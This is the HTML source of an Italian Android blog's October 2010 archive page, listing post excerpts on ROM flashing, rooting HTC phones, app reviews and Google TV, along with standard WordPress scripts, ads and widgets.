

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://landroide.it/date/2010/10/
body_size: 12423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<title>L&#039;Androide | Monthly Archive | October</title>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex, follow" />

<link rel="stylesheet" type="text/css" href="http://landroide.it/wp-content/themes/bueno/style.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://landroide.it/feed/" />
<link rel="pingback" href="http://landroide.it/xmlrpc.php" />
   	
   <!--[if IE 6]>
	<script type="text/javascript" src="http://landroide.it/wp-content/themes/bueno/includes/js/pngfix.js"></script>
   	<script type="text/javascript" src="http://landroide.it/wp-content/themes/bueno/includes/js/menu.js"></script>
	<link rel="stylesheet" type="text/css" media="all" href="http://landroide.it/wp-content/themes/bueno/css/ie6.css" />
   <![endif]-->
    
   <!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="http://landroide.it/wp-content/themes/bueno/css/ie7.css" />
   <![endif]-->
  
    
  
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.2.5 - http://yoast.com/wordpress/seo/ -->
<link rel="canonical" href="http://landroide.it/date/2010/10/" />
<meta name="robots" content="noindex,follow"/>
<meta property='og:locale' content='en_us'/>
<meta property='og:title' content='October 2010 - L&#039;Androide'/>
<meta property='og:url' content='http://landroide.it/date/2010/10/'/>
<meta property='og:site_name' content='L&#039;Androide'/>
<meta property='og:type' content='website'/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/landroide.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css" media="screen">
.index-press-item {
    font-size: 12px;
}
</style><link rel='stylesheet' id='customized-recent-comments-css'  href='http://landroide.it/wp-content/plugins/customized-recent-comments/css/style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://landroide.it/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://landroide.it/wp-content/themes/bueno/polls-css.css?ver=2.50' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='http://landroide.it/wp-content/plugins/wp-paginate/wp-paginate.css?ver=1.2.2' type='text/css' media='screen' />
<script type="text/javascript">/* <![CDATA[ */ var SHRSB_Globals = {"src":"http:\/\/landroide.it\/wp-content\/plugins\/sexybookmarks\/spritegen_default","perfoption":"1","twitter_template":"%24%7Btitle%7D+-+%24%7Bshort_link%7D+%23landroide","locale":"0","shortener":"bitly","shortener_key":"simmessa%7cR_e19ccf91158c3d3910e4323eb54d56c1","pubGaSocial":0,"pubGaKey":""}; /* ]]> */</script><script type='text/javascript' src='http://landroide.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://landroide.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://landroide.it/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/plugins/extended-google-analytics-for-wordpress/assets/extendedanalytics.js?ver=4.0'></script>
<script type='text/javascript' src='http://dtym7iokkjlif.cloudfront.net/media/js/jquery.shareaholic-publishers-sb.min.js?ver=6.1.5.1'></script>
<script type='text/javascript' src='http://dtym7iokkjlif.cloudfront.net/media/js/jquery.shareaholic-publishers-rd.min.js?ver=6.1.5.1'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/general.js?ver=5.4'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/superfish.js?ver=5.4'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/cufon.js?ver=5.4'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/League_Gothic.font.js?ver=5.4'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/ChunkFive_400.font.js?ver=5.4'></script>
<script type='text/javascript' src='http://landroide.it/wp-content/themes/bueno/includes/js/Droid_400.font.js?ver=5.4'></script>
<link rel='https://api.w.org/' href='http://landroide.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://landroide.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://landroide.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />

	<meta property="og:title" content="L&#039;Androide"/>
	<meta property="og:site_name" content="L&#039;Androide"/>
	<meta property="og:image" content="http://landroide.it/wp-content/themes/bueno/images/default_icon.jpg"/>

	<link rel="stylesheet" type="text/css" media="screen" href="http://landroide.it/wp-content/plugins/as-pdf/as-pdf.css" />
<script type="text/javascript">
jQuery(document).ready(function($)
{
	$.jAnalytics("UA-1068523-7", {enableDownloadTrack: true,
				enableEmailTrack: true,
				enableOutboundTrack : true,
				trackFiles:	["pdf"]});
});
window.google_analytics_uacct = "UA-1068523-7";
</script>

<!-- Shareaholic Content Tags -->

<meta name='shareaholic:site_name' content='L&#039;Androide' />
<meta name='shareaholic:image' content='http://landroide.it/wp-content/uploads/2010/10/post_leedroid.jpg' />

<!-- / Shareaholic Content Tags -->



<!-- Shareaholic - Open Graph Tags -->

<meta property='og:image' content='http://landroide.it/wp-content/uploads/2010/10/post_leedroid.jpg' />

<!-- / Shareaholic - Open Graph Tags -->

<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://landroide.it/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<script type="text/javascript">/* <![CDATA[ */ var SHRSB_Globals = {"src":"http:\/\/landroide.it\/wp-content\/plugins\/sexybookmarks\/spritegen_default","perfoption":"1","twitter_template":"%24%7Btitle%7D+-+%24%7Bshort_link%7D+%23landroide","locale":"0","shortener":"bitly","shortener_key":"simmessa%7cR_e19ccf91158c3d3910e4323eb54d56c1","pubGaSocial":0,"pubGaKey":""}; /* ]]> */</script><meta name="generator" content="Bueno 1.4.1" />
<meta name="generator" content="Woo Framework Version 2.7.22" />
<link href="http://landroide.it/wp-content/themes/bueno/styles/green.css" rel="stylesheet" type="text/css" />
<link href="http://landroide.it/wp-content/themes/bueno/custom.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="http://landroide.it/wp-content/uploads/2010/07/favicon.ico"/>
	
  
  <script type="text/javascript">
    Cufon.replace('h1, h2, h3', { fontFamily: 'ChunkFive' });		
    /*Cufon.replace('#pagenav > ul > li > a', { fontFamily: 'Droid' });*/
  </script>

<!-- link to Facebook page -->
<meta property="fb:page_id" content="178437022180880" />
<!-- eo link to Facebook page -->

</head>

<body>
  <div id="container">
  <div id="navigation">
  <div class="col-full">
  
      
    <ul id="catnav" class="nav fl">
    
  <li ><a title="News" href="http://landroide.it/argomenti/news/" >News</a></li>
			<li ><a title="Opinioni" href="http://landroide.it/argomenti/opinioni/" >Opinioni</a></li>
			<li ><a title="Recensioni" href="http://landroide.it/argomenti/recensioni/" >Recensioni</a></li>
			<li ><a title="QR code" href="#qrcode" >QR code</a></li>
			<li ><a title="TWITTER (ALFA)" href="http://twitter.com/landroide_alfa" >TWITTER (ALFA)</a></li>
			  
  </ul><!-- /#nav -->
  
    
  <div id="topsearch" class="fr">
    <form method="get" id="searchform_top" action="http://landroide.it">
    <input type="text" class="field" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
    <input type="submit" class="submit" name="submit" value="Search" />
    </form>
  </div><!-- /#topsearch -->
  
  </div><!-- /.col-full -->
  </div><!-- /#navigation -->
  
  <div id="header" class="col-full">
    <div id="logo" class="fl">
      <a href="http://landroide.it" title="Smartphone, cellulari e tablet, tutto quello che è Android prima o poi passa di qui"><img class="title" src="http://landroide.it/wp-content/uploads/2010/07/logo_wp1.png" alt="L&#039;Androide" /></a>
      
      <div id="landroide_lb">
  	<script type="text/javascript"><!--
	google_ad_client = "pub-8169269314316090";
   	/* 728x90, Landroide.it 16 luglio 2010 */
   	google_ad_slot = "5609556668";
   	google_ad_width = 728;
   	google_ad_height = 90;
   	//-->
   	</script>
   		
   	<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
      </div><!--eo landroide_lb-->
   		
              <h1 class="site-title"><a href="http://landroide.it">L&#039;Androide</a></h1>
            
      <span class="site-description">Smartphone, cellulari e tablet, tutto quello che è Android prima o poi passa di qui</span>
    </div><!-- /#logo -->
    
    <div id="pagenav" class="nav fr">
      
            
      <ul>
        <li ><a title="Home" href="http://landroide.it" >Home</a></li>
			<li ><a title="Chi siamo" href="http://landroide.it/chi_siamo/" >Chi siamo</a></li>
			<li ><a title="Pubblicità" href="http://landroide.it/pubblicita-su-landroide-it/" >Pubblicità</a></li>
			        
        <li class="rss"><a href="http://landroide.it/feed/">RSS</a></li>
      </ul>
      
      	    
   		
   	</div><!-- /#pagenav -->
  </div><!-- /#header -->
       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
            
                        
				                <span class="archive_header">Archive | October, 2010</span>
    
                				
				<div class="fix"></div>
            
                                                                                    
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/489/cambiare-rom-android-leedroid-su-htc-desire/recensioni/31-10-2010/alfa/" rel="bookmark" title="Cambiare ROM Android (Leedroid su HTC Desire)">Cambiare ROM Android (Leedroid su HTC Desire)</a></h2>
                    
                    <p class="date">
                    	<span class="day">31</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>Continua la serie di articoli: lo smartphone è mio e ci faccio quello che decido io 😉 Questa volta però, andiamo a installare sul nostro smartphone android una ROM completamente nuova! Stiamo parlando di Leedroid su HTC Desire, una ROM fresca fresca ma già molto promettente, a fianco delle storiche Cyanogen (e Cyanogenmod), OpenDesire e compagnia [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/489/cambiare-rom-android-leedroid-su-htc-desire/recensioni/31-10-2010/alfa/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/489/cambiare-rom-android-leedroid-su-htc-desire/recensioni/31-10-2010/alfa/#comments">24 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/recensioni/" rel="category tag">Recensioni</a>, <a href="http://landroide.it/argomenti/tutorial/" rel="category tag">Tutorial</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/alfa/" title="Posts by Alfa" rel="author">Alfa</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			                                                                        
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/445/angry-birds-recensione/news/24-10-2010/delta/" rel="bookmark" title="Angry Birds – Recensione">Angry Birds – Recensione</a></h2>
                    
                    <p class="date">
                    	<span class="day">24</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>E&#8217; scoppiata l&#8217;Angry Birds mania…tutti ne parlano, tutti lo vogliono…ma cos&#8217;e&#8217; in realtà Angry Birds? Rispondere a questa domanda non è poi così facile come sembra…innanzitutto bisogna riuscire a scaricare l&#8217;app…se sarete fortunati il qr code presente in questo articolo vi porterà drittamente nel market, se invece fate parte degli sfortunati….beh ok questo non è [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/445/angry-birds-recensione/news/24-10-2010/delta/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/445/angry-birds-recensione/news/24-10-2010/delta/#comments">10 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/news/" rel="category tag">News</a>, <a href="http://landroide.it/argomenti/recensioni/" rel="category tag">Recensioni</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/delta/" title="Posts by Delta" rel="author">Delta</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			                                                                        
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/388/miglior-twitter-gratis-per-cellulare-android/recensioni/21-10-2010/alfa/" rel="bookmark" title="Miglior twitter gratis per cellulare android">Miglior twitter gratis per cellulare android</a></h2>
                    
                    <p class="date">
                    	<span class="day">21</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>Noi androidi siamo una razza tecnologica, si sa. Ci piacciono le novità, soprattutto se si tratta di piccole cose, che finisci per usare tutti i giorni, fino a che, nemmeno te ne accorgi, e non puoi più farne a meno! Twitter è proprio questo genere di diavoleria, inizi per caso, poi ti appassiona, e alla [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/388/miglior-twitter-gratis-per-cellulare-android/recensioni/21-10-2010/alfa/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/388/miglior-twitter-gratis-per-cellulare-android/recensioni/21-10-2010/alfa/#comments">4 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/le-perle-di-android/" rel="category tag">Le perle di Android</a>, <a href="http://landroide.it/argomenti/recensioni/" rel="category tag">Recensioni</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/alfa/" title="Posts by Alfa" rel="author">Alfa</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			                                                                        
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/371/google-inventa-la-tv-che-funziona-davvero/news/17-10-2010/alfa/" rel="bookmark" title="Google inventa la TV che funziona davvero?">Google inventa la TV che funziona davvero?</a></h2>
                    
                    <p class="date">
                    	<span class="day">17</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>Dovete sapere che noi androidi la TV non ce l&#8217;abbiamo e non ci è mai interessata, ma certe cose, se fatte bene, non si possono ignorare! Ed è così che ritorno a sperare in una televisione che funzioni veramente. Il motivo di tutta questa eccitazione è l&#8217;interesse dimostrato di Google in un progetto molto ambizioso, [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/371/google-inventa-la-tv-che-funziona-davvero/news/17-10-2010/alfa/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/371/google-inventa-la-tv-che-funziona-davvero/news/17-10-2010/alfa/#comments">3 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/news/" rel="category tag">News</a>, <a href="http://landroide.it/argomenti/opinioni/" rel="category tag">Opinioni</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/alfa/" title="Posts by Alfa" rel="author">Alfa</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			                                                                        
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/266/unrevoked-root-per-froyo/news/13-10-2010/beta/" rel="bookmark" title="Unrevoked: Root per Froyo">Unrevoked: Root per Froyo</a></h2>
                    
                    <p class="date">
                    	<span class="day">13</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>Avete aggiornato il vostro terminale a Froyo ma pur avendo la fantastica flashlight per le situazioni di pericolo e l&#8217;hotspot wifi sentite che vi manca ancora qualcosa? Magari vorreste overclockare o downclockare (per risparmiare batteria) la vostra cpu ma non potete perchè non avete i permessi di root sul VOSTRO telefono? Come possiamo fare? Beh, [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/266/unrevoked-root-per-froyo/news/13-10-2010/beta/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/266/unrevoked-root-per-froyo/news/13-10-2010/beta/#comments">29 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/news/" rel="category tag">News</a>, <a href="http://landroide.it/argomenti/recensioni/" rel="category tag">Recensioni</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/beta/" title="Posts by Beta" rel="author">Beta</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			                                                                        
                <!-- Post Starts -->
                <div class="post">

                    <h2 class="title"><a href="http://landroide.it/309/htc-tattoo-come-rootare-e-installare-una-cooked-rom/le-perle-di-android/01-10-2010/gamma/" rel="bookmark" title="HTC TATTOO: come &#8220;rootare&#8221; e installare una cooked rom">HTC TATTOO: come &#8220;rootare&#8221; e installare una cooked rom</a></h2>
                    
                    <p class="date">
                    	<span class="day">1</span>
                    	<span class="month">Oct</span>
                    </p>
                    
                                        
                    <div class="entry">
                    	<p><p>Chi come me possiede un telefono di fascia entry level,  nel mio caso HTC TATTOO,  si è sicuramente trovato nella situazione di non poter più aggiornare il sistema operativo, oltre ad avere alcune funzionalità bloccate (es. accesso totale al Market). Per questo motivo ho deciso di scrivere una guida su come installare un sistema operativo [&hellip;]</p>
&nbsp;&nbsp;<div class="readmore"><a href="http://landroide.it/309/htc-tattoo-come-rootare-e-installare-una-cooked-rom/le-perle-di-android/01-10-2010/gamma/">Continua a leggere...</a></div></p>                    </div>
                    
                    <div class="post-meta">
                    
                    	<ul>
                    		<li class="comments">
                    			<span class="head">Comments</span>
                    			<span class="body"><a href="http://landroide.it/309/htc-tattoo-come-rootare-e-installare-una-cooked-rom/le-perle-di-android/01-10-2010/gamma/#comments">6 Comments</a></span>
                    		</li>
                    		<li class="categories">
                    			<span class="head">Categories</span>
                    			<span class="body"><a href="http://landroide.it/argomenti/le-perle-di-android/" rel="category tag">Le perle di Android</a></span>
                    		</li>
                    		<li class="author">
                    			<span class="head">Author</span>
                    			<span class="body"><a href="http://landroide.it/author/gamma/" title="Posts by Gamma" rel="author">Gamma</a></span>
                    		</li>
                    	</ul>
                    	
                    	<div class="fix"></div>
                    
                    </div><!-- /.post-meta -->

                </div><!-- /.post -->
                                                    
			  
        
                <div class="more_entries">
                                        <div class="fl"></div>
                    <div class="fr"></div>
                    <br class="fix" />
                     
                </div>		
                
		</div><!-- /#main -->

        <div id="sidebar" class="col-right">
		
	<!-- Widgetized Sidebar -->	
	<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "pub-8169269314316090";
/* 300x250, created 7/16/10 */
google_ad_slot = "5146284105";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="s2_form_widget-3" class="widget s2_form_widget"><h3>Notifiche via mail !</h3><div class="email_notify"><div style="float:left">
<img style="margin-top:10px" src="http://landroide.it/wp-content/themes/bueno/images/android_mail_notify.png"/></div><div style="margin:5px 0 0 10px; width:180px; float:left">Iscriviti qui e <strong>riceverai le notifiche</strong> ogni volta che pubblichiamo un nuovo articolo! la tua mail verrà usata <strong>SOLO per le notifiche</strong>, niente SPAM da noi, parola di Androide!</div>
<div style="clear:both"></div><form method="post" action=""><input type="hidden" name="ip" value="3.144.33.219" /><p><label for="s2email">Your email:</label><br /><input type="text" name="email" id="s2email" value="Enter email address..." size="20" onfocus="if (this.value == 'Enter email address...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter email address...';}" /></p><p><input type="submit" name="subscribe" value="Subscribe" />&nbsp;<input type="submit" name="unsubscribe" value="Unsubscribe" /></p></form>
</div></div><div id="text-6" class="widget widget_text"><h3>Mi piace L&#8217;Androide!</h3>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FLAndroideit%2F178437022180880&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;action=like&amp;colorscheme=light&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:80px;" allowTransparency="true"></iframe>
<strong> A noi piace L'Androide.it !</strong></div>
		</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3>Vota!</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/date/2010/10/" method="post">
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Qual'è il miglior tablet Android da 7 pollici?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-38" name="poll_8" value="38" /> <label for="poll-answer-38">Nexus 7</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_8" value="39" /> <label for="poll-answer-39">Samsung Galaxy Tab 7.7</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_8" value="40" /> <label for="poll-answer-40">Kindle Fire</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">Guarda i risultati</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="http://landroide.it/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3>Tag</h3><div class="tagcloud"><a href="http://landroide.it/tag/amazon/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="amazon (2 items)">amazon</a>
<a href="http://landroide.it/tag/android/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 22pt;" aria-label="android (11 items)">android</a>
<a href="http://landroide.it/tag/android-game/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 13.384615384615pt;" aria-label="android game (3 items)">android game</a>
<a href="http://landroide.it/tag/android-market/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 17.871794871795pt;" aria-label="android market (6 items)">android market</a>
<a href="http://landroide.it/tag/antenna/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="antenna (1 item)">antenna</a>
<a href="http://landroide.it/tag/apple/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 15.179487179487pt;" aria-label="Apple (4 items)">Apple</a>
<a href="http://landroide.it/tag/applicazioni/" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="applicazioni (8 items)">applicazioni</a>
<a href="http://landroide.it/tag/asus/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 8pt;" aria-label="asus (1 item)">asus</a>
<a href="http://landroide.it/tag/consumatori/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="consumatori (2 items)">consumatori</a>
